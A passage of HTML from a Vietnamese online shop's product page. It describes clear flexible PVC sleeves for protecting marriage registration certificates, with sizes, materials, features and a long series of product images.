href="//www.linkedin.com/shareArticle?mini=true&url=https://tuinhuadeopvc.com/tui-nhua-deo-a4/&title=T%C3%BAi%20Nh%E1%BB%B1a%20D%E1%BA%BBo%20Gi%E1%BA%A5y%20%C4%90%C4%83ng%20K%C3%BD%20K%E1%BA%BFt%20H%C3%B4n" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div>
</div>
<div id="product-sidebar" class="col large-3 hide-for-medium ">
<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="hotline-ho-tro">
<span class="info-hotline">Gọi ngay để được tư vấn</span>
<span class="info2-hotline">Hotline tư vấn</span>
<strong>0948.596.703</strong>
</div></div></aside>
<aside id="block_widget-2" class="widget block_widget">
<section class="section section4" id="section_809273337">
<div class="bg section-bg fill bg-fill  bg-loaded" >
</div>
<div class="section-content relative">
<div class="row row-collapse row-divided"  id="row-86285136">
<div id="col-1770586784" class="col small-6 large-12"  >
<div class="col-inner text-left"  >
<div class="icon-box featured-box icon-box-left text-left"  >
<div class="icon-box-img" style="width: 40px">
<div class="icon">
<div class="icon-inner" >
<img width="80" height="51" src="https://tuinhuadeopvc.com/wp-content/uploads/2018/09/icon2-1.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
</div>
</div>
<div class="icon-box-text last-reset">
<p><strong>Miễn phí vận chuyển</strong></p>
<p>Áp dụng đơn 100k trở lên toàn quốc, ship chỉ 10k dành cho đơn từ 50k trên toàn quốc</p>
</div>
</div>
<div class="icon-box featured-box icon-box-left text-left"  >
<div class="icon-box-img" style="width: 40px">
<div class="icon">
<div class="icon-inner" >
<img width="80" height="51" src="https://tuinhuadeopvc.com/wp-content/uploads/2018/09/icon3-1.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
</div>
</div>
<div class="icon-box-text last-reset">
<p><strong>Bảo hành và hậu mãi tốt</strong></p>
<p><span style="font-size: 90%;">Cam kết sản phẩm chất lượng</span></p>
</div>
</div>
<div class="icon-box featured-box icon-box-left text-left"  >
<div class="icon-box-img" style="width: 40px">
<div class="icon">
<div class="icon-inner" >
<img width="80" height="51" src="https://tuinhuadeopvc.com/wp-content/uploads/2018/09/icon4-1.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
</div>
</div>
<div class="icon-box-text last-reset">
<p><strong>Giao hàng nhanh chóng</strong></p>
<p><span style="font-size: 90%;">Cam kết Quý khách sẽ hài lòng</span></p>
</div>
</div>
</div>
</div>
<style>
#row-86285136 > .col > .col-inner {
padding: 0px 0px 0 0px;
}
</style>
</div>
</div>
<style>
#section_809273337 {
padding-top: 20px;
padding-bottom: 20px;
}
</style>
</section>
</aside>
</div>
</div>
</div>
<div class="product-footer">
<div class="container">
<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
<a href="#tab-description">
Description					</a>
</li>
<li class="pwb_tab_tab " id="tab-title-pwb_tab" role="tab" aria-controls="tab-pwb_tab">
<a href="#tab-pwb_tab">
Brand					</a>
</li>
<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
<a href="#tab-reviews">
Reviews (0)					</a>
</li>
</ul>
<div class="tab-panels">
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
<h3>Túi Nhựa Dẻo Trong Suốt Bảo Vệ Giấy Đăng Ký Kết Hôn</h3>
<p><strong>Loại 1:</strong> Túi vừa khít</p>
<ul>
<li><strong>Kích thước:</strong> 21,3 x 29,8 cm</li>
</ul>
<p><strong>Loại 2:</strong> Túi rộng hơn chút xíu</p>
<ul>
<li><strong>Kích thước:</strong> 21,7 x 30,2 cm</li>
</ul>
<p><strong>Công dụng:</strong> Bảo vệ giấy đăng ký kết hôn</p>
<p><strong>Chất liệu:</strong> Nhựa dẻo trong suốt cao cấp</p>
<p><strong>Mô tả sản phẩm:</strong></p>
<p>Túi nhựa dẻo trong suốt bảo vệ giấy đăng ký kết hôn được thiết kế để giữ gìn và bảo vệ giấy đăng ký kết hôn khỏi bụi bẩn, nước và các tác động bên ngoài. Có hai loại túi với kích thước khác nhau để phù hợp với nhu cầu sử dụng:</p>
<ul>
<li><strong>Túi vừa khít (21,3 x 29,8 cm):</strong> Vừa vặn cho giấy đăng ký kết hôn, đảm bảo không bị xê dịch bên trong túi.</li>
<li><strong>Túi rộng hơn chút xíu (21,7 x 30,2 cm):</strong> Cho phép dễ dàng đặt giấy tờ vào và lấy ra, có thêm không gian để bảo vệ giấy tốt hơn.</li>
</ul>
<p><strong>Đặc điểm nổi bật:</strong></p>
<ul>
<li><strong>Chất liệu cao cấp:</strong> Nhựa dẻo trong suốt, bền chắc, không dễ bị rách hay biến dạng.</li>
<li><strong>Thiết kế tiện dụng:</strong> Dễ dàng đặt và lấy giấy tờ, thuận tiện cho việc sử dụng hàng ngày.</li>
<li><strong>Bảo vệ tối ưu:</strong> Chống nước, bụi bẩn và các tác động bên ngoài, giữ cho giấy đăng ký kết hôn luôn sạch sẽ và an toàn.</li>
<li><strong>Thiết kế trong suốt:</strong> Giúp dễ dàng nhận diện giấy tờ bên trong mà không cần mở túi.</li>
</ul>
<p>Túi nhựa dẻo trong suốt bảo vệ giấy đăng ký kết hôn là sự lựa chọn lý tưởng để giữ gìn và bảo quản giấy tờ quan trọng của bạn một cách an toàn và tiện lợi.</p>
<figure id="attachment_6601" aria-describedby="caption-attachment-6601" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="lazy-load size-full wp-image-6601" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-11.jpg" alt="" width="800" height="800" srcset="" data-srcset="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-11.jpg 800w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-11-300x300.jpg 300w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-11-150x150.jpg 150w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-11-768x768.jpg 768w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-11-510x510.jpg 510w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-11-100x100.jpg 100w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-6601" class="wp-caption-text">Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp</figcaption></figure>
<figure id="attachment_6600" aria-describedby="caption-attachment-6600" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="lazy-load size-full wp-image-6600" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-10.jpg" alt="" width="800" height="800" srcset="" data-srcset="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-10.jpg 800w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-10-300x300.jpg 300w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-10-150x150.jpg 150w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-10-768x768.jpg 768w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-10-510x510.jpg 510w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-10-100x100.jpg 100w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-6600" class="wp-caption-text">Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp</figcaption></figure>
<figure id="attachment_6599" aria-describedby="caption-attachment-6599" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="lazy-load size-full wp-image-6599" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-9.jpg" alt="" width="800" height="800" srcset="" data-srcset="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-9.jpg 800w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-9-300x300.jpg 300w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-9-150x150.jpg 150w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-9-768x768.jpg 768w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-9-510x510.jpg 510w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-9-100x100.jpg 100w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-6599" class="wp-caption-text">Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp</figcaption></figure>
<figure id="attachment_6598" aria-describedby="caption-attachment-6598" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="lazy-load size-full wp-image-6598" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-8.jpg" alt="" width="800" height="800" srcset="" data-srcset="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-8.jpg 800w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-8-300x300.jpg 300w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-8-150x150.jpg 150w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-8-768x768.jpg 768w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-8-510x510.jpg 510w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-8-100x100.jpg 100w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-6598" class="wp-caption-text">Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp</figcaption></figure>
<figure id="attachment_6597" aria-describedby="caption-attachment-6597" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="lazy-load size-full wp-image-6597" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-7.jpg" alt="" width="800" height="800" srcset="" data-srcset="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-7.jpg 800w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-7-300x300.jpg 300w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-7-150x150.jpg 150w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-7-768x768.jpg 768w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-7-510x510.jpg 510w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-7-100x100.jpg 100w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-6597" class="wp-caption-text">Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp</figcaption></figure>
<figure id="attachment_6596" aria-describedby="caption-attachment-6596" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="lazy-load size-full wp-image-6596" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-6.jpg" alt="" width="800" height="800" srcset="" data-srcset="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-6.jpg 800w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-6-300x300.jpg 300w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-6-150x150.jpg 150w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-6-768x768.jpg 768w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-6-510x510.jpg 510w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-6-100x100.jpg 100w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-6596" class="wp-caption-text">Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp</figcaption></figure>
<figure id="attachment_6595" aria-describedby="caption-attachment-6595" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="lazy-load size-full wp-image-6595" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-5.jpg" alt="" width="800" height="800" srcset="" data-srcset="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-5.jpg 800w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-5-300x300.jpg 300w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-5-150x150.jpg 150w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-5-768x768.jpg 768w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-5-510x510.jpg 510w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-5-100x100.jpg 100w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-6595" class="wp-caption-text">Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp</figcaption></figure>
<figure id="attachment_6594" aria-describedby="caption-attachment-6594" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="lazy-load size-full wp-image-6594" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-4.jpg" alt="" width="800" height="800" srcset="" data-srcset="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-4.jpg 800w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-4-300x300.jpg 300w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-4-150x150.jpg 150w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-4-768x768.jpg 768w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-4-510x510.jpg 510w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-4-100x100.jpg 100w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-6594" class="wp-caption-text">Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp</figcaption></figure>
<figure id="attachment_6593" aria-describedby="caption-attachment-6593" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="lazy-load size-full wp-image-6593" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-3.jpg" alt="" width="800" height="800" srcset="" data-srcset="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-3.jpg 800w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-3-300x300.jpg 300w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-3-150x150.jpg 150w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-3-768x768.jpg 768w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-3-510x510.jpg 510w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-3-100x100.jpg 100w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-6593" class="wp-caption-text">Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp</figcaption></figure>
<figure id="attachment_6592" aria-describedby="caption-attachment-6592" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="lazy-load size-full wp-image-6592" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-2.jpg" alt="" width="800" height="800" srcset="" data-srcset="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-2.jpg 800w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-2-300x300.jpg 300w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-2-150x150.jpg 150w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-2-768x768.jpg 768w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-2-510x510.jpg 510w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-2-100x100.jpg 100w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-6592" class="wp-caption-text">Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp</figcaption></figure>
<figure id="attachment_6591" aria-describedby="caption-attachment-6591" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="lazy-load size-full wp-image-6591" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-1.jpg" alt="" width="800" height="800" srcset="" data-srcset="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-1.jpg 800w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-1-300x300.jpg 300w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-1-150x150.jpg 150w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-1-768x768.jpg 768w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-1-510x510.jpg 510w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-1-100x100.jpg 100w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-6591" class="wp-caption-text">Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp</figcaption></figure>
<figure id="attachment_6590" aria-describedby="caption-attachment-6590" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="lazy-load size-full wp-image-6590" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-8.jpg" alt="" width="800" height="800" srcset="" data-srcset="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-8.jpg 800w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-8-300x300.jpg 300w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-8-150x150.jpg 150w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-8-768x768.jpg 768w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-8-510x510.jpg 510w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-8-100x100.jpg 100w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-6590" class="wp-caption-text">Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp</figcaption></figure>
<figure id="attachment_6589" aria-describedby="caption-attachment-6589" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="lazy-load size-full wp-image-6589" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-7.jpg" alt="" width="800" height="800" srcset="" data-srcset="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-7.jpg 800w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-7-300x300.jpg 300w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-7-150x150.jpg 150w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-7-768x768.jpg 768w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-7-510x510.jpg 510w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-7-100x100.jpg 100w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-6589" class="wp-caption-text">Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp</figcaption></figure>
<figure id="attachment_6588" aria-describedby="caption-attachment-6588" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="lazy-load size-full wp-image-6588" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-6.jpg" alt="" width="800" height="800" srcset="" data-srcset="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-6.jpg 800w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-6-300x300.jpg 300w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-6-150x150.jpg 150w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-6-768x768.jpg 768w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-6-510x510.jpg 510w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-6-100x100.jpg 100w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-6588" class="wp-caption-text">Túi Nhựa Dẻo PVC Hieu Htpc, Túi 